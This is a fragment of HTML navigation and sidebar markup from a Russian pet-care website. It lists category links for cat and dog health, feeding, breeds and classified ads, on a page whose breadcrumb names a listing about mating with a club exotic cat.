<li id="menu-item-65260" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/vospitanie-sobak/">Воспитание собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65260" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65260" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65260"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65260" id="labelid-menu-item-dropdown-65260" data-parent="#accordion-mobiletop">
	<li id="menu-item-65261" ><a href="https://usatiki.ru/vospitanie-sobak/dressirovka-sobak/">Дрессировка</a></a></li>
</ul>
</li>
<li id="menu-item-65262" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-sobak/">Корма для собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65262" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65262" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65262"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65262" id="labelid-menu-item-dropdown-65262" data-parent="#accordion-mobiletop">
	<li id="menu-item-65263" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-premium-klassa-dlya-sobak/">Корма премиум класса</a></a></li>
	<li id="menu-item-65264" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-super-premium-klassa-dlya-sobak/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65265" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-holistik-klassa-dlya-sobak/">Корма холистик класса</a></a></li>
	<li id="menu-item-65266" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-ekonom-klassa-dlya-sobak/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65267" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-sobak/">Питание собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65267" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65267" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65267"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65267" id="labelid-menu-item-dropdown-65267" data-parent="#accordion-mobiletop">
	<li id="menu-item-65268" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-sobak/">Кормление собак</a></a></li>
	<li id="menu-item-65269" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-shhenkov/">Кормление щенков</a></a></li>
	<li id="menu-item-65270" ><a href="https://usatiki.ru/pitanie-sobak/dieticheskoe-i-lechebnoe-kormlenie-sobak/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65271" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-sobakoj/">Уход за собакой</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65271" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65271" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65271"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65271" id="labelid-menu-item-dropdown-65271" data-parent="#accordion-mobiletop">
	<li id="menu-item-65272" ><a href="https://usatiki.ru/uhod-za-sobakoj/uhod-za-sherstyu-sobak/">Уход за шерстью</a></a></li>
	<li id="menu-item-65273" ><a href="https://usatiki.ru/uhod-za-sobakoj/aksessuary-dlya-uhoda-za-sobakoj/">Аксессуары для ухода за собакой</a></a></li>
	<li id="menu-item-65274" ><a href="https://usatiki.ru/uhod-za-sobakoj/gigiena-sobak/">Гигиена</a></a></li>
</ul>
</li>
<li id="menu-item-65275" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-sobak/">Породы собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65275" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65275" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65275"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65275" id="labelid-menu-item-dropdown-65275" data-parent="#accordion-mobiletop">
	<li id="menu-item-65276" ><a href="https://usatiki.ru/porody-sobak/malenkie-porody-sobak/">Маленькие</a></a></li>
	<li id="menu-item-65277" ><a href="https://usatiki.ru/porody-sobak/ohotnichi-porody-sobak/">Охотничьи</a></a></li>
	<li id="menu-item-65278" ><a href="https://usatiki.ru/porody-sobak/porody-sobak-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65279" ><a href="https://usatiki.ru/porody-sobak/russkie-porody-sobak/">Русские</a></a></li>
	<li id="menu-item-65280" ><a href="https://usatiki.ru/porody-sobak/sluzhebnye-porody-sobak/">Служебные</a></a></li>
	<li id="menu-item-65281" ><a href="https://usatiki.ru/porody-sobak/krupniye-porody-sobak/">Собаки крупных пород</a></a></li>
	<li id="menu-item-65282" ><a href="https://usatiki.ru/porody-sobak/srednie-porody-sobak/">Средние породы собак</a></a></li>
	<li id="menu-item-65283" ><a href="https://usatiki.ru/porody-sobak/aziatskie-porody-sobak/">Азиатские</a></a></li>
	<li id="menu-item-65284" ><a href="https://usatiki.ru/porody-sobak/amerikanskie-porody-sobak/">Американские</a></a></li>
	<li id="menu-item-65285" ><a href="https://usatiki.ru/porody-sobak/anglijskie/">Английские</a></a></li>
	<li id="menu-item-65286" ><a href="https://usatiki.ru/porody-sobak/bojtsovye-porody-sobak/">Бойцовые</a></a></li>
	<li id="menu-item-65287" ><a href="https://usatiki.ru/porody-sobak/gladkosherstnye-porody-sobak/">Гладкошерстные</a></a></li>
	<li id="menu-item-65288" ><a href="https://usatiki.ru/porody-sobak/gonchie-porody-sobak-porody-sobak/">Гончие породы собак</a></a></li>
	<li id="menu-item-65289" ><a href="https://usatiki.ru/porody-sobak/dlinnosherstnye-porody-sobak/">Длинношерстные</a></a></li>
	<li id="menu-item-65290" ><a href="https://usatiki.ru/porody-sobak/evropejskie-porody-sobak/">Европейские</a></a></li>
	<li id="menu-item-65291" ><a href="https://usatiki.ru/porody-sobak/zhestkosherstnye/">Жесткошерстные</a></a></li>
	<li id="menu-item-65292" ><a href="https://usatiki.ru/porody-sobak/rejting-porod-sobak/">Рейтинги пород собак</a></a></li>
</ul>
</li>
<li id="menu-item-116083" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/jeto-interesno/">Это интересно</a><a class="btn btn-link collapsed" id="menu-item-dropdown-116083" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-116083" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-116083"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-116083" id="labelid-menu-item-dropdown-116083" data-parent="#accordion-mobiletop">
	<li id="menu-item-116084" ><a href="https://usatiki.ru/jeto-interesno/enoty/">Еноты</a></a></li>
</ul>
</li>
<li id="menu-item-65475" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/doska-obyavlenij-o-koshkah-i-sobakah/">Объявления</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65475" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65475" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65475"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65475" id="labelid-menu-item-dropdown-65475" data-parent="#accordion-mobiletop">
	<li id="menu-item-65476" ><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></a></li>
	<li id="menu-item-65477" ><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></a></li>
	<li id="menu-item-65478" ><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></a></li>
	<li id="menu-item-65479" ><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></a></li>
	<li id="menu-item-65480" ><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></a></li>
	<li id="menu-item-65481" ><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></a></li>
	<li id="menu-item-65482" ><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></a></li>
	<li id="menu-item-65483" ><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></a></li>
	<li id="menu-item-65484" ><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></a></li>
	<li id="menu-item-65485" ><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></a></li>
	<li id="menu-item-65486" ><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></a></li>
</ul>
</li>
</ul>




</div>
  <div class="justify-content-between w-100 d-none d-lg-flex">
		<div class="dropdown">
			<button class="btn btn-secondary btn-header-advert dropdown-toggle" type="button" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="btn-header-advert-icon"></span>Объявления</button>
			<ul id="menu-menyu-v-shapke-i-v-podvale-obyavleniya" class="dropdown-menu"><li id="menu-item-65323" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65323 dropdown-item"><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></li>
<li id="menu-item-65324" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65324 dropdown-item"><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></li>
<li id="menu-item-65325" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65325 dropdown-item"><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></li>
<li id="menu-item-65326" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65326 dropdown-item"><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></li>
<li id="menu-item-65327" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65327 dropdown-item"><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></li>
<li id="menu-item-65328" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65328 dropdown-item"><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></li>
<li id="menu-item-65330" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65330 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></li>
<li id="menu-item-65331" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category current-advert-ancestor current-menu-parent current-advert-parent menu-item-65331 dropdown-item"><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></li>
<li id="menu-item-65332" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65332 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></li>
<li id="menu-item-65336" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65336 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></li>
<li id="menu-item-65337" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65337 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></li>
<a class="btn btn-danger btn-lg btn-block" href="https://usatiki.ru/lichnyj-kabinet" role="button">Подать объявление</a></ul>		</div>

		
<a href="/lichnyj-kabinet/" class="btn btn-header-login btn-secondary"> добавить объявление</a>




		</div>

	</div>


	</nav>
</div>
</header>

	<div id="content" class="site-content">
		<div class="container">
			<div class="row">

	<div class="col-md-12">
		<div class="breadcrumbs_box">
			<div class="wrap">
				<p class="breadcrumbs single"><span><span><a href="https://usatiki.ru/">Главная страница</a></span>  <span><a href="https://usatiki.ru/obyavleniye/">Объявления</a></span>  <span class="breadcrumb_last" aria-current="page">Вязка с клубным экзотическим котом</span></span></p>			</div>
		</div>
	</div>

	
	<div class="col-xl-2"><div class="sidebar">
<aside class="left_side single sidebar_block">
<div class="d-none d-lg-block">
<form role="search" method="get" id="searchform" action="https://usatiki.ru/" >
	<div class="search-form">
		<input type="search" value="" name="s" id="s" placeholder="Поиск по сайту...">
		<button type="submit"  id="searchsubmit"></button>
	</div>
</form></div>
<!--<div class="articles-menu">


	<div  id="articles-menu-content">-->
<!--	<ul  class="articles-menu-tab" >
	  <li >
	 <div class="icon-cats"></div>
	    <div class="articles-f">Все о кошках</div>
	  </li>
	</ul>
		<div  id="cats" >
			<div id="accordion-cats" class="menu"><ul>
<li id="menu-item-66288" ><a href=""></a></a></li>
<li id="menu-item-2" ><a href=""></a></a></li>
<li id="menu-item-65341" ><a href=""></a></a></li>
<li id="menu-item-65318" ><a href=""></a></a></li>
<li id="menu-item-36844" ><a href=""></a></a></li>
<li id="menu-item-68022" ><a href=""></a></a></li>
<li id="menu-item-68024" ><a href=""></a></a></li>
<li id="menu-item-68026" ><a href=""></a></a></li>
<li id="menu-item-68028" ><a href=""></a></a></li>
<li id="menu-item-68030" ><a href=""></a></a></li>
<li id="menu-item-68032" ><a href=""></a></a></li>
<li id="menu-item-68034" ><a href=""></a></a></li>
<li id="menu-item-68036" ><a href=""></a></a></li>
<li id="menu-item-68039" ><a href=""></a></a></li>
<li id="menu-item-68041" ><a href=""></a></a></li>
<li id="menu-item-68043" ><a href=""></a></a></li>
<li id="menu-item-68045" ><a href=""></a></a></li>
<li id="menu-item-68047" ><a href=""></a></a></li>
<li id="menu-item-36859" ><a href=""></a></a></li>
<li id="menu-item-65314" ><a href=""></a></a></li>
<li id="menu-item-72847" ><a href=""></a></a></li>
<li id="menu-item-51116" ><a href=""></a></a></li>
<li id="menu-item-35099" ><a href=""></a></a></li>
</ul></div>
		</div>-->


<!--	<ul  class="articles-menu-tab" >
	  <li >
	    <div class="icon-dogs"></div>
	    <div class="articles-f">Все о собаках</div>

	  </li>
	</ul>
		<div  id="dogs" >
			  <div id="accordion-dogs" class="menu"><ul>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
</ul></div>
		</div>
	</div>-->



<!--</div>-->



<div class="articles-menu d-none d-lg-block">


	<div  id="articles-menu-content">

		<div  id="leftmenu" >
			<div class="menu-leftmenu-container"><ul id="accordion-leftmenu" class="menu"><li id="menu-item-65115" ><div class="icon-cats"></div> <div class="articles-f">Все о кошках</div></a></li>
<li id="menu-item-65116" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-koshek/">Здоровье</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65116" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65116" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65116"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65116" id="labelid-menu-item-dropdown-65116" data-parent="#accordion-leftmenu">
	<li id="menu-item-65117" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-glaz-u-koshek/">Болезни глаз</a></a></li>
	<li id="menu-item-65118" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-zhkt-u-koshek/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65119" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-mochepolovoj-sistemy-u-koshek/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65120" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-oda-u-koshek/">Болезни ОДА у кошек</a></a></li>
	<li id="menu-item-65121" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-organov-dyhaniia-u-koshek/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65122" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-serdtsa-u-koshek/">Болезни сердца</a></a></li>
	<li id="menu-item-65124" ><a href="https://usatiki.ru/bolezni-koshek/zabolevaniya-nervnoj-sistemy-u-koshek/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65125" ><a href="https://usatiki.ru/bolezni-koshek/infektsionnye-bolezni-u-koshek/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65126" ><a href="https://usatiki.ru/bolezni-koshek/kozhnye-zabolevaniya-u-koshek/">Кожные заболевания</a></a></li>
	<li id="menu-item-65127" ><a href="https://usatiki.ru/bolezni-koshek/prochie-bolezni-u-koshek/">Прочие болезни</a></a></li>
	<li id="menu-item-65123" ><a href="https://usatiki.ru/bolezni-koshek/diagnostika-u-koshek/">Диагностика у кошек</a></a></li>
	<li id="menu-item-65129" ><a href="https://usatiki.ru/bolezni-koshek/preparaty-dlya-koshek/">Препараты для кошек</a></a></li>
	<li id="menu-item-65131" ><a href="https://usatiki.ru/bolezni-koshek/rody-koshek/">Роды кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65133" ><a href="https://usatiki.ru/vospitanie-koshek/">Воспитание</a></a></li>
<li id="menu-item-65138" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-koshkoj/">Уход</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65138" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65138" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65138"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65138" id="labelid-menu-item-dropdown-65138" data-parent="#accordion-leftmenu">
	<li id="menu-item-65134" ><a href="https://usatiki.ru/uhod-za-koshkoj/aksessuary-dlya-uhoda-za-koshkoj/">Аксессуары для ухода</a></a></li>
	<li id="menu-item-65135" ><a href="https://usatiki.ru/uhod-za-koshkoj/gigiena-koshek/">Гигиена</a></a></li>
	<li id="menu-item-65139" ><a href="https://usatiki.ru/uhod-za-koshkoj/uhod-za-sherstyu-koshek/">Уход за шерстью</a></a></li>
</ul>
</li>
<li id="menu-item-65142" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-koshek/">Корма</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65142" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65142" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65142"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65142" id="labelid-menu-item-dropdown-65142" data-parent="#accordion-leftmenu">
	<li id="menu-item-65144" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-premium-klassa-dlya-koshek/">Корма премиум класса</a></a></li>
	<li id="menu-item-65145" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-super-premium-klassa-dlya-koshek/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65146" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-holistik-klassa-dlya-koshek/">Корма холистик класса</a></a></li>
	<li id="menu-item-65147" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-ekonom-klassa-dlya-koshek/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65154" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-koshek/">Питание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65154" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65154" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65154"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65154" id="labelid-menu-item-dropdown-65154" data-parent="#accordion-leftmenu">
	<li id="menu-item-65155" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-kotyat/">Кормление котят</a></a></li>
	<li id="menu-item-65156" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-koshek/">Кормление кошек</a></a></li>
	<li id="menu-item-65152" ><a href="https://usatiki.ru/pitanie-koshek/dieticheskoe-i-lechebnoe-kormlenie-koshek/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65160" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-koshek/">Породы</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65160" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65160" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65160"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65160" id="labelid-menu-item-dropdown-65160" data-parent="#accordion-leftmenu">
	<li id="menu-item-65173" ><a href="https://usatiki.ru/porody-koshek/aziatskie-porody-koshek/">Азиатские</a></a></li>
	<li id="menu-item-65175" ><a href="https://usatiki.ru/porody-koshek/afrikanskie-porody-koshek/">Африканские</a></a></li>
	<li id="menu-item-65174" ><a href="https://usatiki.ru/porody-koshek/amerikanskie-porody-koshek/">Американские</a></a></li>
	<li id="menu-item-65176" ><a href="https://usatiki.ru/porody-koshek/koshki-bez-hvosta-bobteily/">Бобтейлы</a></a></li>
	<li id="menu-item-65179" ><a href="https://usatiki.ru/porody-koshek/evropejskie-porody-koshek/">Европейские</a></a></li>
	<li id="menu-item-65161" ><a href="https://usatiki.ru/porody-koshek/korotkosherstnye-porody-koshek/">Короткошерстные</a></a></li>
	<li id="menu-item-65178" ><a href="https://usatiki.ru/porody-koshek/koshki-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65162" ><a href="https://usatiki.ru/porody-koshek/lysye-porody-koshek/">Лысые</a></a></li>
	<li id="menu-item-65164" ><a href="https://usatiki.ru/porody-koshek/russkie-porody-koshek/">Русские</a></a></li>
	<li id="menu-item-65177" ><a href="https://usatiki.ru/porody-koshek/dlinnosherstnye-porody-koshek/">Длинношерстные</a></a></li>
	<li id="menu-item-65163" ><a href="https://usatiki.ru/porody-koshek/rejting-porod-koshek/">Рейтинги пород</a></a></li>
</ul>
</li>
<li id="menu-item-65190" ><div class="icon-dogs"></div> <div class="articles-f">Все о собаках</div></a></li>
<li id="menu-item-65191" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-sobak/">Здоровье</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65191" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65191" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65191"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65191" id="labelid-menu-item-dropdown-65191" data-parent="#accordion-leftmenu">
	<li id="menu-item-65192" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-glaz-u-sobak/">Болезни глаз</a></a></li>
	<li id="menu-item-65193" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-zhkt-u-sobak/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65194" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-mochepolovoj-sistemy-u-sobak/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65195" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-oda-u-sobak/">Болезни ОДА</a></a></li>
	<li id="menu-item-65196" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-rganov-dyhaniia-u-sobak/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65197" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-serdtsa-u-sobak/">Болезни сердца</a></a></li>
	<li id="menu-item-65199" ><a href="https://usatiki.ru/bolezni-sobak/zabolevaniya-nervnoj-sistemy-u-sobak/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65200" ><a href="https://usatiki.ru/bolezni-sobak/infektsionnye-bolezni-u-sobak/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65201" ><a href="https://usatiki.ru/bolezni-sobak/kozhnye-zabolevaniya-u-sobak/">Кожные заболевания</a></a></li>
	<li id="menu-item-65128" ><a href="https://usatiki.ru/bolezni-sobak/prochie-bolezni-u-sobak/">Прочие болезни</a></a></li>
	<li id="menu-item-65198" ><a href="https://usatiki.ru/bolezni-sobak/diagnostika-u-sobak/">Диагностика</a></a></li>
	<li id="menu-item-65130" ><a href="https://usatiki.ru/bolezni-sobak/preparaty-dlya-sobak/">Препараты</a></a></li>
	<li id="menu-item-65132" ><a href="https://usatiki.ru/bolezni-sobak/rody-sobak/">Роды</a></a></li>
</ul>
</li>
<li id="menu-item-65202" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/vospitanie-sobak/">Воспитание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65202" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65202" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65202"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65202" id="labelid-menu-item-dropdown-65202" data-parent="#accordion-leftmenu">
	<li id="menu-item-65203" ><a href="https://usatiki.ru/vospitanie-sobak/dressirovka-sobak/">Дрессировка</a></a></li>
</ul>
</li>
<li id="menu-item-65143" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-sobak/">Корма</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65143" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65143" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65143"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65143" id="labelid-menu-item-dropdown-65143" data-parent="#accordion-leftmenu">
	<li id="menu-item-65148" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-premium-klassa-dlya-sobak/">Корма премиум класса</a></a></li>
	<li id="menu-item-65149" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-super-premium-klassa-dlya-sobak/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65150" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-holistik-klassa-dlya-sobak/">Корма холистик класса</a></a></li>
	<li id="menu-item-65151" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-ekonom-klassa-dlya-sobak/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65157" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-sobak/">Питание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65157" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65157" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65157"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65157" id="labelid-menu-item-dropdown-65157" data-parent="#accordion-leftmenu">
	<li id="menu-item-65158" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-sobak/">Кормление собак</a></a></li>
	<li id="menu-item-65159" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-shhenkov/">Кормление щенков</a></a></li>
	<li id="menu-item-65153" ><a href="https://usatiki.ru/pitanie-sobak/dieticheskoe-i-lechebnoe-kormlenie-sobak/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65140" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-sobakoj/">Уход</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65140" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65140" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65140"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65140" id="labelid-menu-item-dropdown-65140" data-parent="#accordion-leftmenu">
	<li id="menu-item-65137" ><a href="https://usatiki.ru/uhod-za-sobakoj/gigiena-sobak/">Гигиена</a></a></li>
	<li id="menu-item-65141" ><a href="https://usatiki.ru/uhod-za-sobakoj/uhod-za-sherstyu-sobak/">Уход за шерстью</a></a></li>
	<li id="menu-item-65136" ><a href="https://usatiki.ru/uhod-za-sobakoj/aksessuary-dlya-uhoda-za-sobakoj/">Аксессуары для ухода за собакой</a></a></li>
</ul>
</li>
<li id="menu-item-65165" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-sobak/">Породы</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65165" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65165" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65165"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65165" id="labelid-menu-item-dropdown-65165" data-parent="#accordion-leftmenu">
	<li id="menu-item-65166" ><a href="https://usatiki.ru/porody-sobak/malenkie-porody-sobak/">Маленькие</a></a></li>
	<li id="menu-item-65167" ><a href="https://usatiki.ru/porody-sobak/ohotnichi-porody-sobak/">Охотничьи</a></a></li>
	<li id="menu-item-65187" ><a href="https://usatiki.ru/porody-sobak/porody-sobak-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65169" ><a href="https://usatiki.ru/porody-sobak/russkie-porody-sobak/">Русские</a></a></li>
	<li id="menu-item-65170" ><a href="https://usatiki.ru/porody-sobak/sluzhebnye-porody-sobak/">Служебные</a></a></li>
	<li id="menu-item-65171" ><a href="https://usatiki.ru/porody-sobak/krupniye-porody-sobak/">Крупные породы</a></a></li>
	<li id="menu-item-65172" ><a href="https://usatiki.ru/porody-sobak/srednie-porody-sobak/">Средние породы</a></a></li>
